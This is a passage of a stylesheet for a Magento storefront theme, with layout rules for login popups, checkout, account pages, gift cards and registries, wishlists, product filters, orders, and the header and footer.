    font-size: 2.6rem;
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .actions-toolbar > .primary {
    display: inline;
    float: right;
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .primary .action {
    margin-right: 0;
  }
  .block-authentication .actions-toolbar > .secondary {
    float: left;
    margin-right: 2rem;
    padding-top: 1rem;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 768px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .login-container .block.login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block.login .actions-toolbar > .secondary {
    float: left;
  }
  .login-container .fieldset > .field > .control {
    width: 80%;
  }
  .form-create-account .fieldset-fullname .fields {
    display: table;
    width: 100%;
  }
  .form-create-account .fieldset-fullname .fields .field {
    display: table-cell;
  }
  .form-create-account .fieldset-fullname .fields .field + .field {
    padding-left: 10px;
  }
  .form-create-account .fieldset-fullname .field-name-prefix,
  .form-create-account .fieldset-fullname .field-name-suffix {
    width: 50px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .account.page-layout-2columns-left .sidebar-main .block {
    margin-bottom: 0;
  }
  .account .data.table {
    margin-bottom: 0;
  }
  .account .data.table .col.actions {
    white-space: nowrap;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 4%;
  }
  .form-edit-account .fieldset .fieldset {
    margin-bottom: 20px;
    width: 100%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .storecredit .block-balance-history {
    width: 100%;
  }
  .table-balance-history .col {
    width: 25%;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final {
    font-size: 21px;
  }
  .page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
    font-size: 36px;
    line-height: 36px;
  }
  .page-product-giftcard .product-info-main .product-info-stock-sku {
    padding-bottom: 0;
  }
  .page-product-giftcard .product-info-main .product-reviews-summary {
    float: none;
  }
  .page-product-giftcard .product-add-form {
    margin-top: -20px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) {
    margin: 0 0 20px;
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .page-product-giftcard .product-add-form .field:not(.text):last-child {
    margin-bottom: 0;
  }
  .page-product-giftcard .product-add-form .field:not(.text) + .fieldset {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label {
    font-weight: 600;
  }
  .page-product-giftcard .product-add-form .field:not(.text) > .label + br {
    display: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .choice input {
    vertical-align: top;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    content: '';
    display: table;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group:after {
    clear: both;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group .field {
    box-sizing: border-box;
    float: left;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field {
    width: 50% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field {
    width: 33.3% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field {
    width: 25% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field {
    width: 20% !important;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding: 0;
    width: 100%;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon textarea,
  .page-product-giftcard .product-add-form .field:not(.text) .addon select,
  .page-product-giftcard .product-add-form .field:not(.text) .addon input {
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    display: inline-block;
    margin: 0;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter {
    background: #fff;
    background-clip: padding-box;
    border: 1px solid #c2c2c2;
    border-radius: 1px;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 14px;
    font-weight: normal;
    height: 32px;
    line-height: 1.42857143;
    padding: 0 9px;
    vertical-align: baseline;
    width: 100%;
    box-sizing: border-box;
    -ms-flex-order: 3;
    -webkit-order: 3;
    order: 3;
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
    width: auto;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled {
    opacity: 0.5;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder {
    color: #575757;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore {
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .additional {
    margin-top: 10px;
  }
  .page-product-giftcard .product-add-form .field:not(.text).required > .label:after,
  .page-product-giftcard .product-add-form .field:not(.text)._required > .label:after {
    content: '*';
    color: #e02b27;
    font-size: 1.2rem;
    margin: 0 0 0 5px;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note {
    font-size: 1.2rem;
    margin: 3px 0 0;
    padding: 0;
    display: inline-block;
    text-decoration: none;
  }
  .page-product-giftcard .product-add-form .field:not(.text) .note:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: 12px;
    font-family: 'luma-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(odd) {
    padding-right: 25px;
  }
  .page-product-giftcard .product-add-form .field:not(.text):nth-child(even) {
    padding-right: 0;
  }
  .page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date) > .control {
    width: auto;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
    margin-right: 0;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .gift-item-block .title {
    font-size: 1.6rem;
    padding: 20px 0;
  }
  .item-gift td {
    padding-left: 0;
    padding-right: 0;
  }
  .cart.table-wrapper .gift-options .actions-toolbar {
    clear: both;
    padding: 0;
    position: static;
  }
  .cart .action-gift {
    float: left;
  }
  .cart-container .cart-gift-item {
    margin-bottom: 20px;
  }
  .cart-container .cart-gift-item .gift-options,
  .cart-container .cart-gift-item .gift-summary {
    padding-bottom: 20px;
  }
  .form-giftregistry-share .fieldset .field,
  .form-giftregistry-edit .fieldset .field {
    width: 45%;
  }
  .form-giftregistry-edit .fieldset.shipping_address .fieldset {
    margin-top: 20px;
  }
  .table-giftregistry .col.create {
    white-space: nowrap;
  }
  .table-giftregistry .col.message {
    width: 40%;
  }
  .table-giftregistry .col.actions {
    width: 30%;
  }
  .table-giftregistry-items .col.note {
    width: 30%;
  }
  .account .data.table.table-giftregistry-items > thead > tr > th,
  .account .data.table.table-giftregistry-items > tbody > tr > th,
  .account .data.table.table-giftregistry-items > tfoot > tr > th,
  .account .data.table.table-giftregistry-items > thead > tr > td,
  .account .data.table.table-giftregistry-items > tbody > tr > td,
  .account .data.table.table-giftregistry-items > tfoot > tr > td {
    border-top: 1px solid #ccc;
  }
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > th,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > th,
  .account .data.table.table-giftregistry-items > caption + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > colgroup + thead > tr:first-child > td,
  .account .data.table.table-giftregistry-items > thead:first-child > tr:first-child > td {
    border-top: 0;
  }
  .account .data.table.table-giftregistry-items > tbody + tbody {
    border-top: 1px solid #ccc;
  }
  .account .data.table.table-giftregistry-items th {
    border-bottom: 0;
  }
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > td,
  .account .data.table.table-giftregistry-items > tbody > tr:nth-child(even) > th {
    background: none;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset .field.name,
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0 12px 0 0;
    box-sizing: border-box;
    display: inline-block;
    width: 50%;
    vertical-align: top;
    margin-bottom: auto;
  }
  .form-giftregistry-search .fieldset .field.name + .fieldset,
  .form-giftregistry-search .fieldset .field.lastname + .fieldset {
    clear: both;
  }
  .form-giftregistry-search .fieldset .field.lastname {
    padding: 0;
  }
  .block-giftregistry-shared-items .item {
    border-bottom: 1px solid #ccc;
    border-top: 0;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .gift-options-cart-item .gift-summary .regular-price,
  .cart-gift-item .gift-summary .regular-price {
    white-space: nowrap;
  }
  .gift-options-cart-item .gift-wrapping-name,
  .cart-gift-item .gift-wrapping-name {
    padding-right: 20px;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .page-product-grouped .product-info-price {
    float: none;
  }
  .page-product-grouped .minimal-price {
    margin-top: -8px;
  }
  .box-tocart .action.instant-purchase {
    margin-bottom: 0;
    margin-right: 1%;
    width: 49%;
  }
  .table-invitations .col {
    width: 50%;
  }
  .filter.block {
    margin-bottom: 40px;
  }
  .filter-title {
    display: none;
  }
  .filter-content .item {
    margin: 10px 0;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter.active .filter-options,
  .filter-options {
    background: transparent;
    clear: both;
    display: block;
    overflow: initial;
    position: static;
  }
  .filter-subtitle {
    display: block;
    position: static;
  }
  .page-layout-1column .toolbar-products {
    position: absolute;
    top: 0;
    width: 100%;
  }
  .page-layout-1column .products ~ .toolbar-products {
    position: static;
  }
  .page-layout-1column.page-with-filter .column.main {
    padding-top: 45px;
    position: relative;
    z-index: 1;
  }
  .page-layout-1column .filter.block {
    border-top: 1px solid #ccc;
  }
  .page-layout-1column .filter-content {
    margin-top: 10px;
  }
  .page-layout-1column .filter-subtitle {
    display: none;
  }
  .page-layout-1column .filter-options-item {
    border: 0;
    display: inline-block;
    margin-right: 25px;
    position: relative;
  }
  .page-layout-1column .filter-options-item.active {
    z-index: 2;
  }
  .page-layout-1column .filter-options-item.active .filter-options-content {
    visibility: visible;
  }
  .page-layout-1column .filter-options-item.active:hover {
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after,
  .page-layout-1column .filter-options-item.active:before {
    border: 8px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #000;
    bottom: -1px;
    content: '';
    display: block;
    left: 5px;
    position: absolute;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after {
    border-bottom-color: #fff;
    margin-top: 2px;
    z-index: 4;
  }
  .page-layout-1column .filter-options-title {
    padding: 0 20px 0 0;
  }
  .page-layout-1column .filter-options-title:after {
    right: 2px;
    top: 3px;
    z-index: 3;
  }
  .page-layout-1column .filter-options-content {
    background: #fff;
    -webkit-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    border: 1px solid #ccc;
    padding: 5px 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    width: 180px;
    z-index: 2;
  }
  .page-layout-1column .filter-options-content .item {
    margin: 0;
    padding: 5px;
  }
  .page-layout-1column .filter-options-content .item a {
    margin-left: 0;
  }
  .page-layout-1column .filter-options-content .item:hover {
    background-color: #e8e8e8;
  }
  .page-layout-1column .filter-current {
    display: inline;
    line-height: 35px;
  }
  .page-layout-1column .filter-current-subtitle {
    color: #4a4a4a;
    display: inline;
    font-size: 14px;
    font-weight: normal;
    padding: 0;
  }
  .page-layout-1column .filter-current-subtitle:after {
    content: ':';
  }
  .page-layout-1column .filter-current .item,
  .page-layout-1column .filter-current .items {
    display: inline;
  }
  .page-layout-1column .filter-current .item {
    margin-right: 25px;
    white-space: nowrap;
  }
  .page-layout-1column .filter-current .action.remove {
    line-height: normal;
  }
  .page-layout-1column .filter-actions {
    display: inline;
    white-space: nowrap;
  }
  .page-layout-1column .filter-actions ~ .filter-options {
    margin-top: 25px;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #292929;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #333333;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .block.newsletter {
    max-width: 44%;
    width: max-content;
  }
  .block.newsletter .field.newsletter {
    max-width: 220px;
  }
  .block.newsletter .form.subscribe > .field,
  .block.newsletter .form.subscribe > .actions {
    float: left;
  }
  .product-reviews-summary {
    margin-bottom: 15px;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .product-reviews-summary .reviews-actions {
    font-size: 14px;
    margin-top: 3px;
  }
  .form-create-return .fieldset .field {
    width: 45%;
  }
  .magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .order-links .item {
    float: left;
    margin: 0 -1px 0 0;
  }
  .order-links .item a {
    padding: 1px 20px;
  }
  .order-links .item strong {
    border-bottom: 0;
    margin-bottom: -1px;
    padding: 1px 20px 2px 20px;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-order-details-comments {
    margin: 0 0 60px;
  }
  .block-order-details-comments .comment-date {
    clear: left;
    float: left;
    margin-right: 50px;
    max-width: 90px;
  }
  .block-order-details-comments .comment-content {
    overflow: hidden;
  }
  .order-details-items {
    margin-top: -1px;
    padding: 25px;
  }
  .order-details-items .col.price {
    text-align: center;
  }
  .order-details-items .col.subtotal {
    text-align: right;
  }
  .order-details-items tbody td {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .order-details-items.ordered .order-title {
    display: none;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .toolbar-amount {
    position: relative;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .table-order-items tbody .col.label,
  .table-order-items tbody .col.value {
    padding-left: 0;
  }
  .table-order-items.invoice .col.qty,
  .table-order-items.shipment .col.qty {
    text-align: center;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .form.send.friend {
    width: 60%;
  }
  .form.send.friend .fieldset .field {
    width: 45%;
  }
  .form.send.friend .fieldset .field.text {
    width: 90%;
  }
  html,
  body {
    height: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #292929;
    background-color: #6e716e;
  }
  .page-header .header.panel {
    padding-bottom: 10px;
    padding-top: 10px;
  }
  .page-header .switcher {
    float: right;
    margin-left: 15px;
    margin-right: -6px;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .customer-welcome {
    display: inline-block;
    position: relative;
  }
  .customer-welcome:before,
  .customer-welcome:after {
    content: '';
    display: table;
  }
  .customer-welcome:after {
    clear: both;
  }
  .customer-welcome .action.switch {
    padding: 0;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e622';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch:active:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active {
    display: inline-block;
    text-decoration: none;
  }
  .customer-welcome .action.switch.active > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .customer-welcome .action.switch.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 22px;
    color: inherit;
    content: '\e621';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .customer-welcome .action.switch.active:hover:after {
    color: inherit;
  }
  .customer-welcome .action.switch.active:active:after {
    color: inherit;
  }
  .customer-welcome ul {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #FFFFFF;
    border: #CCCCCC;
    margin-top: 4px;
    min-width: 100%;
    z-index: 101;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    box-shadow: 0px 20px 50px -20px rgba(0, 0, 0, 0.5);
  }
  .customer-welcome ul li {
    margin: 0;
    padding: 0;
  }
  .customer-welcome ul li:hover {
    background: #F4F4F4;
    cursor: pointer;
  }
  .customer-welcome ul:before,
  .customer-welcome ul:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .customer-welcome ul:before {
    border: 6px solid;
    border-color: transparent transparent #FFFFFF transparent;
    z-index: 99;
  }
  .customer-welcome ul:after {
    border: 7px solid;
    border-color: transparent transparent #FFFFFF transparent;
    z-index: 98;
  }
  .customer-welcome ul:before {
    right: 10px;
    top: -12px;
  }
  .customer-welcome ul:after {
    right: 9px;
    top: -14px;
  }
  .customer-welcome.active {
    overflow: visible;
  }
  .customer-welcome.active ul {
    display: block;
  }
  .customer-welcome li a {
    color: #333;
    text-decoration: none;
    display: block;
    line-height: 1.4;
    padding: 8px;
  }
  .customer-welcome li a:visited {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome li a:hover {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome li a:active {
    color: #333;
    text-decoration: none;
  }
  .customer-welcome .customer-name {
    cursor: pointer;
  }
  .customer-welcome .customer-menu {
    display: none;
  }
  .customer-welcome .action.switch {
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    color: #fff;
  }
  .customer-welcome .action.switch:focus,
  .customer-welcome .action.switch:active {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch:hover {
    background: none;
    border: none;
  }
  .customer-welcome .action.switch.disabled,
  .customer-welcome .action.switch[disabled],
  fieldset[disabled] .customer-welcome .action.switch {
    pointer-events: none;
    opacity: 0.5;
  }
  .customer-welcome .header.links {
    min-width: 175px;
    z-index: 1000;
  }
  .customer-welcome.active .action.switch:after {
    content: '\e621';
  }
  .customer-welcome.active .customer-menu {
    display: block;
  }
  .customer-welcome .greet {
    display: none;
  }
  .header.panel > .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    float: right;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li > a {
    display: inline-block;
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    color: #fff;
    padding-left: 5px;
  }
  .header.panel > .header.links > .authorization-link:after {
    content: attr(data-label);
    display: inline-block;
    margin: 0 -5px 0 5px;
  }
  .header.panel > .header.links > .authorization-link:last-child:after {
    display: none;
  }
  .header.panel > .header.links > .customer-welcome + .authorization-link {
    display: none;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .logo {
    margin: -8px auto 25px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .page-wrapper {
    margin: 0;
    position: relative;
    transition: margin 0.3s ease-out 0s;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .page-footer {
    background: #f4f4f4;
    margin-top: auto;
    padding-bottom: 25px;
  }
  .page-footer .switcher .options ul.dropdown {
    bottom: -10px;
    left: 100%;
    margin: 0 0 0 20px;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before,
  .page-footer .switcher .options ul.dropdown:after {
    bottom: 13px;
    left: auto;
    right: 100%;
    top: auto;
  }
  .page-footer .switcher .options ul.dropdown:before {
    border-color: transparent #FFFFFF transparent transparent;
  }
  .page-footer .switcher .options ul.dropdown:after {
    border-color: transparent #FFFFFF transparent transparent;
    margin: 0 0 -1px -1px;
  }
  .footer.content {
    border-top: none;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content ul {
    padding-right: 50px;
  }
  .footer.content .switcher.store {
    display: block;
    margin: 0;
  }
  .footer.content .links {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .footer.content .links li {
    background: transparent;
    border: none;
    font-size: 14px;
    margin: 0 0 8px;
    padding: 0;
  }
  .footer.content .links a,
  .footer.content .links strong {
    display: inline;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .products-grid.wishlist .product-item-info:hover .product-item-inner {
    display: block;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item-actions > * {
    display: inline-block;
    margin-bottom: 7px;
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .fieldset {
    display: table;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty,
  .products-grid.wishlist .product-item .fieldset .product-item-actions {
    display: table-cell;
    vertical-align: bottom;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .products-grid.wishlist .product-item .tocart {
    width: auto;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .product-item-inner {
    background: #fff;
    border: 1px solid #bbb;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3);
    border-top: none;
    left: 0;
    margin: 9px 0 0 -1px;
    padding: 0 9px 9px;
    position: absolute;
    right: -1px;
    z-index: 2;
  }
  .wishlist-index-index .product-item-inner .comment-box {
    margin-top: -18px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-current ol {
    padding-right: 0px;
    padding-left: 15px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
    padding: 2px 20px 10px 0;
    border-bottom: none;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
    padding-left: 5px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .filter-content .filter-options .filter-options-content {
    width: 190px;
  }
  .theme-pearl.page-layout-1column #layered-filter-block .block-actions.filter-actions a {
    display: inline;
  }
  .theme-pearl.page-layout-1column .toolbar-products {
    position: static;
